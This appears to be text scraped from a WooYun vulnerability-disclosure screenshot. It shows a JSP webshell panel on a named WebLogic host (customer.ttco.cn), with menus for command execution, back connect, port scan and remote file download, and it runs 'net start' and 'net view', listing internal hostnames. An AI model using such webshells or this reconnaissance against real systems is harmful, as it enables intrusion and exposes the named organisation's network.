 customer.ttco.cn:7001/app/app1.jsp
customer.ttco.cn:7001 (192.168.254.15)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard |
Execute Program »
Parameter
cmd.exe /c net start > D:/ETSDomain/servers/AdminServer/tmp/_WL_user/app/hxjbww/war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\CWAS
\\LENOVO-74D026SV
\\LENOVO-B81EHY8N
\\LENOVO-J2BV5O0Z
\\LENOVO-M6V6A9B5
\\NMS-2
\\NMS-SERVER
\\TA-WEBSERVER
\\TCMP-WEBSERVER
\\WIN-DM6OM225U0G
\\WIN-EQSC1F0MTKM
\\WIN-GM6B8UO2GPF
\\WIN-GR2DHNC28MQ
\\WIN-ODUF9SPA6MA
\\WIN-TN74CJFI6KK
\\WSXT-DB
\\ZG-TEST
\\ZG1-ZBARBACKHQ
\\ZG2-AS
命令成功完成。
www.wooyun.org